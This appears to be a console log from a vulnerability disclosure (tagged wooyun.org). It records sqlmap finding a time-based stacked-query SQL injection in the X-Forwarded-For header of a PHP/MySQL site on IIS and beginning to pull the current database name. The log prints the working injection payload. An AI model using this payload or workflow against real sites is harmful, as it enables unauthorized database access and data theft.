 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --current-db --time-sec 6
[15:29:55] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:29:56] [INFO] testing 'Oracle inline queries'
[15:29:57] [INFO] testing 'SQLite inline queries'
[15:29:58] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:30:16] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' seems to be 'M
ySQL > 5.0.11 stacked queries' injectable
[15:30:16] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:30:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:30:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:30:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:30:21] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:32:33] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:32:33] [INFO] testing 'Generic UNION query (40) - 1 to 20 columns'
[15:32:37] [INFO] checking if the injection point on (custom) HEADER parameter '
X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:33:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:33:15] [INFO] fetching current database
[15:33:15] [INFO] retrieved:
[15:33:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org